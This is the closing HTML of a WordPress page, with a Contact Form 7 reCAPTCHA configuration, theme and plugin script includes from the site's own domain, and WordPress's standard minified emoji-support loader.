<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 12:04:46 -->